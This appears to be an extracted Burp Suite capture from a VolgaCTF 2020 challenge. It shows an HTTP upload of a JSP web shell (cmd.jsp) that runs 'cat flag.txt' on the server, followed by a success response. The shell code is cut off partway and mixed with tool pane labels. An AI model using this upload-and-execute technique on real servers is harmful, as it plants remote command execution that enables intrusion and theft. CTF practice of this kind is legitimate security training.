 Request
Raw Params Headers Hex
POST /ServeScreenshot HTTP/1.1
Host: netcorp.q.2020.volgactf.ru:7782
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------21232786188415460502844​13856
Content-Length: 663
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------2123278618841546050284413856
Content-Disposition: form-data; name="file"; filename="cmd.jsp"
Content-Type: application/octet-stream
<%@ page import="java.util.*,java.io.*"%>
<HTML>
<BODY>
<PRE>
<%
String cmd = "cat flag.txt";
out.println("Command: " + cmd + "<BR>");
Process p =Runtime.getRuntime().exec(cmd);
OutputStream os = p.getOutputStream();
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: application/json;charset=ISO-8859-1
Date: Sat, 28 Mar 2020 16:16:06 GMT
Connection: close
Content-Length: 18
{'success':'true'}